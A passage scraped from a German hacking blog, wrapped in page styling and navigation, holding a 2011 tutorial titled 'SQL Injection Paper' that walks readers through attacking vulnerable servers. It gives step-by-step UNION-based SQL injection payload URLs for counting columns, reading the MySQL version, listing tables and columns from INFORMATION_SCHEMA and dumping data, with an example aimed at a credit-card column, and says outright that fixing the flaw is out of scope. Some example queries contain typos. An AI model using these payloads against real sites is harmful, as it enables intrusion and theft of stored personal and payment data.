#bbp_search_submit{color:#dd3333;}.topbar, .copyrights-area, .topbar .top-nav li a, .copyrights-text, .footer_menu li a{color:#ff0000;}.header{background-repeat:repeat;background-image:url('https://blog.yakuza112.org/wp-content/uploads/2021/02/bg.jpg');}{color:#19232d;}#navigation, #navigation .main-menu > li:hover > a, #navigation .main-menu > li.current-menu-item > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-ancestor > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-parent > a, #navigation .main-menu > li:hover > a:before, #navigation .main-menu > li.current-menu-item > a:before, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-ancestor > a:before,  .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-parent > a:before, ul.main-menu > li:not(.mom_mega):not(.mom_mega_cats) ul.sub-menu, ul.main-menu > li:not(.mom_mega):not(.mom_mega_cats) ul.sub-menu li, #navigation .main-menu > li .cats-mega-wrap, ul.main-menu > li:not(.mom_mega) ul.sub-menu li, .main-menu .mom_mega.menu-item-depth-0 > .mom_mega_wrap:before, #navigation .main-menu li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, .device-menu-holder, .device-menu-holder .mh-caret, .device-menu-holder.active:before, #navigation .device-menu, #navigation .device-menu li.dm-active > a, #navigation .device-menu li.dm-active > .responsive-caret{background-color:#19232d;}.navigation-inner,#navigation .nav-button, .nb-inner-wrap .search-results-title, .show_all_results, .nb-inner-wrap ul.s-results .s-img .post_format{background-color:#19232d;}{color:#19232d;}#navigation, .navigation-inner, #navigation .main-menu > li, #navigation .main-menu > li:last-child,  #navigation .nav-button, .nb-inner-wrap ul.s-results li, .nb-inner-wrap .search-results-title, .show_all_results, .nb-inner-wrap ul.s-results .s-img .post_format, .nb-inner-wrap .nb-inner,ul.main-menu > li:not(.mom_mega):not(.mom_mega_cats) ul.sub-menu, ul.main-menu > li:not(.mom_mega):not(.mom_mega_cats) ul.sub-menu li, #navigation .main-menu > li .cats-mega-wrap, #navigation .main-menu > li .cats-mega-wrap .cats-mega-inner, ul.main-menu > li .cats-mega-wrap ul.sub-menu li, #navigation .main-menu > li .cats-mega-wrap .subcat .mom-cat-latest .view_all_posts, #navigation .main-menu > li .cats-mega-wrap .subcat ul li, #navigation .main-menu > li .cats-mega-wrap.mom_cats_horizontal .subcat .mom-cat-latest li, ul.main-menu li.mom_mega .mom_mega_wrap ul li a, ul.main-menu li.mom_mega .mega_col_title > a, #navigation, #navigation .main-menu > li:hover > a, #navigation .main-menu > li.current-menu-item > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-ancestor > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-parent > a, #navigation .main-menu > li:hover > a:before, #navigation .main-menu > li.current-menu-item > a:before, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-ancestor > a:before, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-parent > a:before, ul.main-menu > li:not(.mom_mega):not(.mom_mega_cats) ul.sub-menu, ul.main-menu > li:not(.mom_mega):not(.mom_mega_cats) ul.sub-menu li, #navigation .main-menu > li .cats-mega-wrap, ul.main-menu > li:not(.mom_mega) ul.sub-menu li, .main-menu .mom_mega.menu-item-depth-0 > .mom_mega_wrap:before, #navigation .main-menu li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, .device-menu-holder, #navigation .device-menu, #navigation .device-menu li.menu-item, #navigation .device-menu li .responsive-caret, #navigation .device-menu li.dm-active.mom_mega.menu-item-depth-0 > a {border-color:#19232d;}#navigation .main-menu > li .cats-mega-wrap .cats-mega-inner:before{background-color:#19232d;}{color:#19232d;}#navigation{border-bottom-color:#19232d;}.main-menu > li:not(.current-menu-item):not(.current-menu-ancestor) > a, #navigation .nav-button, .nb-inner-wrap ul.s-results .s-details h4, .nb-inner-wrap .search-results-title, .show_all_results a,  .ajax_search_results .sw-not_found{color:#ffffff;}#navigation .main-menu > li:hover > a, #navigation .main-menu > li.current-menu-item > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-ancestor > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-parent > a, ul.main-menu > li:not(.mom_mega) ul.sub-menu li a, ul.main-menu li.mom_mega .mega_col_title > a, ul.main-menu li.mom_mega .mom_mega_wrap ul li a, .device-menu-holder, .device-menu-holder .mh-icon, .the_menu_holder_area i, .device-menu-holder .mh-caret, #navigation .device-menu li.menu-item a i, #navigation .device-menu li.menu-item > a, #navigation .device-menu li .responsive-caret{color:#ff0000;}#navigation .nav-button{color:#ff0000;}{color:#19232d;}.nb-inner-wrap .search-form .button{background-color:#19232d;}.nb-inner-wrap .search-form .button{color:#ff0000;}.mom-post-meta, .mom-post-meta a, .blog-post .bp-head .bp-meta, .blog-post .bp-head .bp-meta a, .bbp-reply-post-date, .news-box .nb-item-meta a, .widget ul.twiter-list > li time, .mom-login-widget .lw-user-info a:first-child, .mom-recent-comments .author_comment h4 time, .mom-recent-comments .author_comment h4 span a{color:#5b5b5b;}#footer input,#footer select, #footer textarea{color:#ffffff;}#footer .widget, #footer .widget p{color:#ffffff;}#footer .widget .textwidget a, #footer .widget .twitter-widget a{color:#ffffff;}.copyrights-text{color:#ffffff;}.copyrights-text a{color:#ff0000;}</style><style type="text/css">
    
.header > .inner, .header .logo {
line-height: 115px;
height: 115px;
}
::selection {
background:#dd3333;
}
::-moz-selection {
background:#dd3333;
}
.show_all_results a i, .search-wrap ul.s-results .s-img .post_format {
color: #ffffff;
}
::-webkit-input-placeholder {
color:#dd3333;
}
 :-moz-placeholder { /* Firefox 18- */
color:#dd3333;  
}
::-moz-placeholder {  /* Firefox 19+ */
color:#dd3333;  
}
:-ms-input-placeholder {  
color:#dd3333;  
}
.asf-el .mom-select select, .asf-el .mom-select select:focus {
text-shadow:0 0 0 #dd3333;  
}
#footer ::-webkit-input-placeholder {
color:#ffffff;  
}

#footer  :-moz-placeholder { /* Firefox 18- */
color:#ffffff;  
}

#footer ::-moz-placeholder {  /* Firefox 19+ */
color:#ffffff;  
}

#footer :-ms-input-placeholder {  
color:#ffffff;  
}
/* Category background */
</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link rel='stylesheet' id='js_composer_front-css' href='https://blog.yakuza112.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all'/>
<script type="text/javascript">var dnt_config={ifdnt:"0",mode:"whitelist",black:[],white:["blog.yakuza112.org","ajax.googleapis.com"]};</script><script type="text/javascript">function aop_around(a,b){aop.around({target:a,method:b},function(a){if(typeof a.arguments[0].src==="string"&&(a.arguments[0].tagName.toLowerCase()==="script"||a.arguments[0].tagName.toLowerCase()==="img"||a.arguments[0].tagName.toLowerCase()==="iframe")&&a.arguments[0].src!=="javascript:void(0)"){if(sanitizer(a.arguments[0].src)===true){a.arguments[0].src="javascript:void(0)"}}return a.proceed()})}function sanitizer(a){var b=new RegExp("(?:f|ht)tp(?:s)?://([^/]+)","im");try{a=a.match(b)[1].toString()}catch(c){return a}if(mode==="blacklist"){for(x in list["black"]){if(typeof list["black"][x]==="string"){if(a.indexOf(list["black"][x].toLowerCase())!==-1){a=true;break}}}}else{for(x in list["white"]){if(typeof list["white"][x]==="string"){if(a.indexOf(list["white"][x].toLowerCase())!==-1){tmpS=false;break}else{tmpS=true}}}if(tmpS===true)a=tmpS}return a}(function(){var _after=1;var _afterThrow=2;var _afterFinally=3;var _before=4;var _around=5;var _intro=6;var _regexEnabled=true;var _arguments="arguments";var _undef="undefined";var getType=function(){var a=Object.prototype.toString,b={},c={1:"element",3:"textnode",9:"document",11:"fragment"},d="Arguments Array Boolean Date Document Element Error Fragment Function NodeList Null Number Object RegExp String TextNode Undefined Window".split(" ");for(var e=d.length;e--;){var f=d[e],g=window[f];if(g){try{b[a.call(new g)]=f.toLowerCase()}catch(h){}}}return function(d){return d==null&&(d===undefined?_undef:"null")||d.nodeType&&c[d.nodeType]||typeof d.length=="number"&&(d.callee&&_arguments||d.alert&&"window"||d.item&&"nodelist")||b[a.call(d)]}}();var isFunc=function(a){return getType(a)=="function"};var weaveOne=function(source,method,advice){var old=source[method];if(advice.type!=_intro&&!isFunc(old)){var oldObject=old;old=function(){var code=arguments.length>0?_arguments+"[0]":"";for(var i=1;i<arguments.length;i++){code+=","+_arguments+"["+i+"]"}return eval("oldObject("+code+");")}}var aspect;if(advice.type==_after||advice.type==_afterThrow||advice.type==_afterFinally)aspect=function(){var a,b=null;try{a=old.apply(this,arguments)}catch(c){b=c}if(advice.type==_after)if(b==null)a=advice.value.apply(this,[a,method]);else throw b;else if(advice.type==_afterThrow&&b!=null)a=advice.value.apply(this,[b,method]);else if(advice.type==_afterFinally)a=advice.value.apply(this,[a,b,method]);return a};else if(advice.type==_before)aspect=function(){advice.value.apply(this,[arguments,method]);return old.apply(this,arguments)};else if(advice.type==_intro)aspect=function(){return advice.value.apply(this,arguments)};else if(advice.type==_around){aspect=function(){var a={object:this,args:Array.prototype.slice.call(arguments)};return advice.value.apply(a.object,[{arguments:a.args,method:method,proceed:function(){return old.apply(a.object,a.args)}}])}}aspect.unweave=function(){source[method]=old;pointcut=source=aspect=old=null};source[method]=aspect;return aspect};var search=function(a,b,c){var d=[];for(var e in a){var f=null;try{f=a[e]}catch(g){}if(f!=null&&e.match(b.method)&&isFunc(f))d[d.length]={source:a,method:e,advice:c}}return d};var weave=function(a,b){var c=typeof a.target.prototype!=_undef?a.target.prototype:a.target;var d=[];if(b.type!=_intro&&typeof c[a.method]==_undef){var e=search(a.target,a,b);if(e.length==0)e=search(c,a,b);for(var f in e)d[d.length]=weaveOne(e[f].source,e[f].method,e[f].advice)}else{d[0]=weaveOne(c,a.method,b)}return _regexEnabled?d:d[0]};aop={after:function(a,b){return weave(a,{type:_after,value:b})},afterThrow:function(a,b){return weave(a,{type:_afterThrow,value:b})},afterFinally:function(a,b){return weave(a,{type:_afterFinally,value:b})},before:function(a,b){return weave(a,{type:_before,value:b})},around:function(a,b){return weave(a,{type:_around,value:b})},introduction:function(a,b){return weave(a,{type:_intro,value:b})},setup:function(a){_regexEnabled=a.regexMatch}}})();if(dnt_config.ifdnt!=="1"||navigator.doNotTrack==="yes"||navigator.msDoNotTrack==="1"||navigator.doNotTrack==="1"||document.cookie.indexOf("dont_track_me=1")!==-1||document.cookie.indexOf("civicAllowCookies=no")!==-1){var mode=dnt_config.mode;var list=[];list["black"]=dnt_config.black;list["white"]=dnt_config.white;aop.around({target:document,method:"write"},function(a){if(a.arguments[0].search(/img|script|iframe/i)!==-1){if(sanitizer(a.arguments[0])===true){a.arguments[0]=a.arguments[0].replace(/</g,"<!-- ").replace(/>/g," -->")}}return a.proceed()});scriptParent=document.getElementsByTagName("script")[0].parentNode;if(scriptParent.tagName.toLowerCase!=="head"){head=document.getElementsByTagName("head")[0];aop_around(head,"insertBefore");aop_around(head,"appendChild")}aop_around(scriptParent,"insertBefore");aop_around(scriptParent,"appendChild");var a2a_config=a2a_config||{};a2a_config.no_3p=1;var addthis_config={data_use_cookies:false};var _gaq=_gaq||[];_gaq.push(["_gat._anonymizeIp"])}</script>
</head>
    <body class="wp-singular post-template-default single single-post postid-2216 single-format-standard wp-theme-goodnews5 wp-child-theme-child-theme fullwidth singular sticky_navigation_on navigation_highlight_ancestor ticker_has_live_time one-side-wide both-sidebars both-sides-true open_images_in_lightbox disable_lightbox_in_wp_gallery show_secondary_sidebar_on_ipad wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
<script type="text/javascript">aop_around(document.body,'appendChild');aop_around(document.body,'insertBefore');</script>
            <!--[if lt IE 7]>
            <p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
        <![endif]-->
        <div class="boxed-wrap clearfix">
	    <div id="header-wrapper">
                                    <header class="header">
                <div class="inner">
                    <div class="logo">
					                    <a href="https://blog.yakuza112.org">
		                                                    <img src="https://blog.yakuza112.org/wp-content/uploads/2018/09/header.png" alt="Yakuza112 ~ V4 Blog" width="600" height="100"/>
                                                                    <img class="mom_retina_logo" src="https://blog.yakuza112.org/wp-content/uploads/2018/09/header.png" width="600" height="100" alt="Yakuza112 ~ V4 Blog"/>
                        		                    </a>

					                    </div>
                                        <div class="header-right">
                                                      </div> <!--header right-->
                    	    
                <div class="clear"></div>
                </div>
            </header>
	    	    </div> <!--header wrap-->
                        <nav id="navigation" itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope" role="navigation" class="dd-effect-skew nov_white_off ">
                <div class="navigation-inner">
                <div class="inner">

                                            <ul id="menu-main-navigation" class="main-menu mom_visibility_desktop"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home mom_default_menu_item menu-item-depth-0"><a title="Home" href="https://blog.yakuza112.org/"><i class="momizat-icon-home"></i>Startseite</a></li>
<li id="menu-item-486021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-0"><a><i class="momizat-icon-lab"></i>Projekte</a>
<ul class="sub-menu ">
	<li id="menu-item-484851" class="menu-item menu-item-type-custom menu-item-object-custom mom_default_menu_item active menu-item-depth-1"><a href="https://anonym.cx/"><i class="momizat-icon-loop"></i>Anonymizer</a></li>
	<li id="menu-item-484645" class="menu-item menu-item-type-custom menu-item-object-custom mom_default_menu_item menu-item-depth-1"><a href="https://www.youtube.com/playlist?list=PL445D1E3E842ACB91"><i class="momizat-icon-film"></i>IT Dokumentationen</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-0"><a href="https://blog.yakuza112.org/portfolio_item/ueber-uns/"><i class="momizat-icon-accessibility"></i>Über uns</a>
<ul class="sub-menu ">
	<li id="menu-item-486028" class="menu-item menu-item-type-post_type menu-item-object-portfolio mom_default_menu_item active menu-item-depth-1"><a href="https://blog.yakuza112.org/portfolio_item/gastbeitraege/"><i class="momizat-icon-quill"></i>Gastbeiträge</a></li>
	<li id="menu-item-486772" class="menu-item menu-item-type-post_type menu-item-object-page mom_default_menu_item menu-item-depth-1"><a href="https://blog.yakuza112.org/transparenz-bericht-der-installierten-addons/"><i class="momizat-icon-contract2"></i>Transparenz-Bericht</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-3647" class="menu-item menu-item-type-post_type menu-item-object-page mom_default_menu_item menu-item-depth-0"><a href="https://blog.yakuza112.org/link-us/"><i class="momizat-icon-link"></i>Link Us</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-0"><a><i class="momizat-icon-address-book"></i>Kontakt</a>
<ul class="sub-menu ">
	<li id="menu-item-484853" class="menu-item menu-item-type-custom menu-item-object-custom mom_default_menu_item active menu-item-depth-1"><a href="https://twitter.com/Yakuza112"><i class="momizat-icon-twitter"></i>Twitter</a></li>
	<li id="menu-item-1425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-1"><a href="https://blog.yakuza112.org/impressum/"><i class="momizat-icon-location"></i>Impressum</a>
	<ul class="sub-menu ">
		<li id="menu-item-486771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy mom_default_menu_item menu-item-depth-2"><a href="https://blog.yakuza112.org/datenschutzerklaerung/"><i class="momizat-icon-lock"></i>Datenschutzerklärung</a></li>
	</ul>
<i class='responsive-caret'></i>
</li>
</ul>
<i class='responsive-caret'></i>
</li>
</ul>                                                                <div class="device-menu-wrap mom_visibility_device">
                        <div id="menu-holder" class="device-menu-holder">
                            <i class="fa-icon-align-justify mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>Menü</span><i class="mh-caret"></i>
                        </div>
                        <ul id="menu-main-navigation-1" class="device-menu mom_visibility_device"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home mom_default_menu_item menu-item-depth-0"><a title="Home" href="https://blog.yakuza112.org/"><i class="momizat-icon-home"></i>Startseite</a></li>
<li id="menu-item-486021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-0"><a><i class="momizat-icon-lab"></i>Projekte</a>
<ul class="sub-menu ">
	<li id="menu-item-484851" class="menu-item menu-item-type-custom menu-item-object-custom mom_default_menu_item active menu-item-depth-1"><a href="https://anonym.cx/"><i class="momizat-icon-loop"></i>Anonymizer</a></li>
	<li id="menu-item-484645" class="menu-item menu-item-type-custom menu-item-object-custom mom_default_menu_item menu-item-depth-1"><a href="https://www.youtube.com/playlist?list=PL445D1E3E842ACB91"><i class="momizat-icon-film"></i>IT Dokumentationen</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-0"><a href="https://blog.yakuza112.org/portfolio_item/ueber-uns/"><i class="momizat-icon-accessibility"></i>Über uns</a>
<ul class="sub-menu ">
	<li id="menu-item-486028" class="menu-item menu-item-type-post_type menu-item-object-portfolio mom_default_menu_item active menu-item-depth-1"><a href="https://blog.yakuza112.org/portfolio_item/gastbeitraege/"><i class="momizat-icon-quill"></i>Gastbeiträge</a></li>
	<li id="menu-item-486772" class="menu-item menu-item-type-post_type menu-item-object-page mom_default_menu_item menu-item-depth-1"><a href="https://blog.yakuza112.org/transparenz-bericht-der-installierten-addons/"><i class="momizat-icon-contract2"></i>Transparenz-Bericht</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-3647" class="menu-item menu-item-type-post_type menu-item-object-page mom_default_menu_item menu-item-depth-0"><a href="https://blog.yakuza112.org/link-us/"><i class="momizat-icon-link"></i>Link Us</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-0"><a><i class="momizat-icon-address-book"></i>Kontakt</a>
<ul class="sub-menu ">
	<li id="menu-item-484853" class="menu-item menu-item-type-custom menu-item-object-custom mom_default_menu_item active menu-item-depth-1"><a href="https://twitter.com/Yakuza112"><i class="momizat-icon-twitter"></i>Twitter</a></li>
	<li id="menu-item-1425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-1"><a href="https://blog.yakuza112.org/impressum/"><i class="momizat-icon-location"></i>Impressum</a>
	<ul class="sub-menu ">
		<li id="menu-item-486771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy mom_default_menu_item menu-item-depth-2"><a href="https://blog.yakuza112.org/datenschutzerklaerung/"><i class="momizat-icon-lock"></i>Datenschutzerklärung</a></li>
	</ul>
<i class='responsive-caret'></i>
</li>
</ul>
<i class='responsive-caret'></i>
</li>
</ul>                        </div>
                                            		    <div class="nav-buttons">
                                        			<span class="nav-button nav-login">
			    <i class="momizat-icon-users"></i>
			</span>
			<div class="nb-inner-wrap">
			    <div class="nb-inner lw-inner">
			                            <div class="mom-login-widget">
                                                        <form class="mom-login-form" action="https://blog.yakuza112.org/wp-login.php" method="post">
					<div class="mom-username">
						<input type="text" name="log" value="" placeholder="Username">
					</div>

					<div class="mom-password">
						<input type="password" name="pwd" value="" placeholder="Passwort">
					</div>

					<div class="mom-submit-wrapper">
						<button class="button submit user-submit" name="user-submit" type="submit">Einloggen</button>
						<input type="checkbox" id="rememberme" name="rememberme" value="forever">
						<label for="rememberme"><i class="fa-icon-ok"></i>Eingeloggt bleiben</label>
                                                <input type="hidden" name="redirect_to" value="https://blog.yakuza112.org/2011/sql-injection-paper/"/>
					</div>
					                            </form>
                            			    <div class="clear"></div>
                        </div>
			    </div>
			</div>
		    		    
		     
                    <span class="nav-button nav-search">
                        <i class="fa-icon-search"></i>
                    </span>
                    <div class="nb-inner-wrap search-wrap border-box">
                        <div class="nb-inner sw-inner">
                        <div class="search-form mom-search-form">
                            <form method="get" action="https://blog.yakuza112.org">
                                <input class="sf" type="text" placeholder="Suche ..." autocomplete="off" name="s">
                                <button class="button" type="submit"><i class="fa-icon-search"></i></button>
                            </form>
                            <span class="sf-loading"><img src="https://blog.yakuza112.org/wp-content/themes/goodnews5/images/ajax-search-nav.gif" alt="loading..." width="16" height="16"></span>
                        </div>
                    <div class="ajax_search_results">
                    </div> <!--ajax search results-->
                    </div> <!--sw inner-->
                    </div> <!--search wrap-->
                    		
		    </div> <!--nav-buttons-->
                    
                </div>
                </div> <!--nav inner-->
            </nav> <!--Navigation-->
	    <div class="boxed-content-wrapper clearfix">
                        <div style="height:20px;"></div>
                         <div style="margin-top:-17px; margin-bottom:20px;"></div>
            
            <div class="inner">
                            </div>    <div class="inner">
        
                                                <div class="category-title">
                        <div class="mom_breadcrumb breadcrumb breadcrumbs"><div class="breadcrumbs-plus">
<span itemscope><a itemprop="url" href="https://blog.yakuza112.org/" class="home"><span itemprop="title">Startseite</span></a></span> <span class='separator'><i class="sep fa-icon-double-angle-right"></i></span> <span itemscope><a itemprop="url" href="https://blog.yakuza112.org/category/tutorials/" title="Tutorials"><span itemprop="title">Tutorials</span></a></span> <span class='separator'><i class="sep fa-icon-double-angle-right"></i></span> <span itemprop="name">SQL Injection Paper</span></div></div>                </div>
                                                        <div class="base-box blog-post p-single bp-horizontal-share post-2216 post type-post status-publish format-standard category-tutorials">
<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
    <meta itemprop="url" content="https://blog.yakuza112.org/wp-content/uploads/avatar.png">
    <meta itemprop="width" content="300">
    <meta itemprop="height" content="300">
  </div>
  <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
      <meta itemprop="url" content="https://blog.yakuza112.org/wp-content/uploads/2018/09/header.png">
      <meta itemprop="width" content="600">
      <meta itemprop="height" content="100">
    </div>
        <meta itemprop="name" content="Yakuza112 ~ V4 Blog">
  </div>
  <meta itemprop="datePublished" content="2011-04-15T22:17:29+02:00"/>
  <meta itemprop="dateModified" content="2011-04-25T22:22:56+02:00"/>
<h1 class="post-tile entry-title" itemprop="headline">SQL Injection Paper</h1>
<div class="mom-post-meta single-post-meta"><span class="author vcard">Veröffentlicht von  <span class="fn" itemprop="name"><a href="https://blog.yakuza112.org/author/yakuza112/">¥akuza112</a></span></span><span>am  <time datetime="2011-04-15T22:17:29+02:00" class="updated">15. April 2011</time></span><span>in : <a href="https://blog.yakuza112.org/category/tutorials/" title="View all posts in Tutorials">Tutorials</a></span><span>Tags: </span><span><a href="https://blog.yakuza112.org/2011/sql-injection-paper/#respond">Keine Kommentare</a></span></div><div class="entry-content">
            <pre>|=-----------------------------------------=|
|=----------=[SQL Injection Paper]=--------=|
|=---------=[written by KERA/n3xt]=--------=|
|=------=[31.12.10 - Happy new year!]=-----=|
|=-----------------------------------------=|

#Content

[0x00] - Intro
[0x01] - Was ist eine Datenbank?
[0x02] - Was ist eine SQL Injection?
[0x03] - vulnerability check
[0x04] - Trenn und Kommentarzeichen
[0x05] - Columnanzahl herausfinden
[0x06] - Angreifbare Columns herausfinden
[0x07] - MySQL Version herausfinden
[0x08] - Datenbanknamen herausfinden
[0x09] - Tabellenmamen herausfinden
[0x10] - Spaltennamen herausfinden
[0x11] - Daten ausgeben lassen
[0x12] - Tipps
[0x13] - Outro

########################################
--[0x00]-- Intro:

In diesem Tutorial werde ich euch zeigen
wie ihr eine SQL injection auf angreifbare
Server ausführt.
Hier geht es weder darum wie eine entsteht
noch wie man sie fixxen kann!
So, nun noch viel Spaß.

#######################################
--[0x01]-- Was ist eine Datenbank?

Naja eine Datenbank(eng: Database)
ist nunmal eine Bank von Daten. <img decoding="async" class="wp-smiley" src="http://guh.isgreat.org/blog/wp-includes/images/smilies/icon_razz.gif" alt=":P"/>  In
MySQL Datenbanken werden Tabellen gespeichert.
Diese Tabellen sehen so aus
 ____ ________ _____
|Name|nickname| CC  |
|-------------------
|hans|  KERA  |12345|
|pete|  n3xt  |65366|
 ---- -------- -----

########################################
--[0x02]-- Was ist eine SQL Injection?

Beispiel:
target/produkte/katerogie.php?id=1337
SQL Query:SELECT produkt,preis FROM katerogie where id = 1337

SQLi :
target/produkte/katerogie.php?id=1337/**/UNION/**/SELET/**/CC/**/FROM/**/SHOP.DATEN+--+
SQL QUery:SELECT CC FROM Daten where id = 1337
#########################################
--[0x03]-- vulnerability check

"Vulns" kommen oft, wie in meinem Beispie, in ID's die im GET-Parameter übergeben werden vor.
Es sind auch SQL Injections über POST-Parameter möglich, auf diese will ich aber in diesem
Tutorial nicht eingehen. (Ich empfehle hierzu das SQLi Tutorial was in Video2Brain PHP enthalten ist!)
Wenn man nun ein Hochkomma hinter die ID hängt
und ein SQL Error ausgegeben wird haben wir eine "Vuln-Stelle" gefunden.
Wenn die Seite wieder normal ausgegeben wird ist sie nicht angreifbar.
########################################
--[0x04]-- Trenn/End -zeichen

Mann muss zwischen den Befehlen den Sourcecode auskommentieren,
das kann man mit "/**/"," " und mit "+".
Am Ende der URL brauchen wir dann auch nochmal ein "#" "+--+" oder "--"
#######################################
--[0x05]-- Columnanzahl herausfinden

Um die Anzahl der Columns herauszufinden benutzen wir den Befehl "ORDER BY",
welcher eigentlich dazu benutzt wird um zu sortieren.
Wir verlangen also z.B. 3 Spalten von der ID 1337, und die Seite wird ohne Fehler
ausgegeben. Das heißt die Seite hat 3 oder mehrere Spalten.
Wenn wir 5 eingeben wird ein SQL Error angezeigt,
Wir probieren es nochmal mit 4 und die Seite wird wieder ohne Fehler angezeigt, dass heißt
wir haben 4 Spalten in ID 1337.

Beispiel_richtig : target/lala.php?id=1337/**/ORDER/**/BY/**/4+--+
#####################################
--[0x06]-- Angreifbare Columns herausfinden

Oben gennantes tuen wir mit dem Befehl UNION SELECT.
Nach UNION SELECT müssen die Columns hintereinander angegeben werden.

Beispiel:target/kaka.php?id=1337+UNION+SELECT+1,2,3,4#

Wenn uns nun keine deutlich sehbare Zahl ausgegeben wird müssen wir den
Query unterbrechen, dass tuen wir in dem wir ein minus vor die ID schreiben
oder sie durch eine Zahl die nicht existiert ersetzen.

Beispiel:target/kaka.php?id=-1337+UNION+SELECT+1,2,3,4#
####################################
--[0x07]-- MySQL Version herausfinden

Die MySQL Version ist wichtig, da dieses tutorial nur für Version 5.x ist <img decoding="async" class="wp-smiley" src="http://guh.isgreat.org/blog/wp-includes/images/smilies/icon_razz.gif" alt=":P"/>
Unter Version 5.x muss man die Tabellennamen raten.
Wir können den angreifbaren column nun durch "@@VERSION" oder
"Version()" ersetzen und uns wird die Version ausgegeben.

Beispiel:target/pipi.php?id=6077/**/UNION/**/SELECT/**/1,@@VERSION,2,3,4--
####################################
--[0x08]-- Datenbanknamen herausfinden

Hier das selbe wie bei der Version.
Nur, dass wir statt "@@VERSION/VERSION()", "Database()" nehmen.
Achtung "@@DATABASE" klappt nicht! <img decoding="async" class="wp-smiley" src="http://guh.isgreat.org/blog/wp-includes/images/smilies/icon_biggrin.gif" alt=":D"/>
####################################
--[0x09]-- Tabellennamen herausfinden

Nun müssen Wir schon bisschen mehr tippen.
Wir ersetzen "group_concat(table_name)", was da passiert sollte
selbsterklärend sein.
"group_concat", benutzen wir hier um mehrere Tabellen aufeinmal ausgeben zu lassen.
Nun muss MySQL natürlich wissen von wo wir table namen haben wollen.
Nun, wir wollen sie von der Tabelle "Tables" aus "Information_Schema", welche bei MySQL v5 immer existiert.
Dazu hängen wir ans ende der URL (Nicht vor das #,+--+ oder --) folgendes:
"/**/FROM/**/INFORMATION/**/SCHEMA.TABLES/**/WHERE/**/TABLE_SCHEMA=0xHex+--+"
"Hex" müssen wir durch den Hexwert des Datenbanknamens ersetzen.
Ihr könnt euch dafür etweder selber was coden, einen online decoder oder mein script benutzen.
Mein Script findet ihr in der Perl Section.
###################################
--[0x10]-- Spaltennamen herausfinden

In Tabellen gibt es eben auch Spalten und diese müssen wir uns ausgeben lassen.
Dazu erstezen wir "group_concat(table_name)" durch "group_concat(column_name)",
"/**/FROM/**/INFORMATION_SCHEMA.TABLES/**/" durch "/**/FROM/**/INFORMATION_SCHEMA.COLUMNS/**/",
"TABLE_SCHEMA=0x" durch "TABLE_NAME=0x" und den Hex des Databasename durch den Hex des Tabellennamen.
Wir sollten nun die Spaltenamen sehen.

Beispiel : target/popo.php?id=6077/**/UNION/**/SELECT/**/1,group_concat(column_name),3,4/**/FROM/**/INFORMATION_SCHEMA.COLUMNS/**/WHERE/**/TABLE_NAME=0xHEX+--+
#################################
--[0x11]-- Daten ausgeben lassen

Tja, am Ende des Tages wollen Wir uns eben noch die Daten ausgeben lassen.
Dazu ersetzen Wir "group_concat(column_name)" durch "group_concat(spaltename1,spaltename2)"
und "/**/FROM/**/INFORMATION_SCHEMA.COLUMNS/**/WHERE/**/TABLE_NAME=0xHEX"
durch "/**/FROM/**/DATENBANK.TABELLENNAME+--+"
Datenbank steht hierbei für den Namen der Datenbank und Tabellennamen für den der Tabellen. (;
################################
--[0x12]-- Tipps

So jetzt noch paar Tipps:
Wenn etwas nicht klappt versucht mal andere Kommentarzeichen et cetera.

Lasst euch mit "0x3a" einen Doppelpunkt zwischen den Daten ausgeben.

Wenn ihr witzig seit lass euch mit "0xHEXNAME" euren Nicknamen ausgeben.
###############################
--[0x13]-- Outro

So das war's!
Ich hoffe euch hat dieses Paper/Tutorial gefallen und ihr hab was gelernt.
Dises Paper wurde Nachts geschrieben und ich war einfach totmüde und wollte es nicht am nächsten Tag beenden.
Tja, ich hoffe es sind nicht zuviele Rechschreibfehler drinne. :rolleyes:

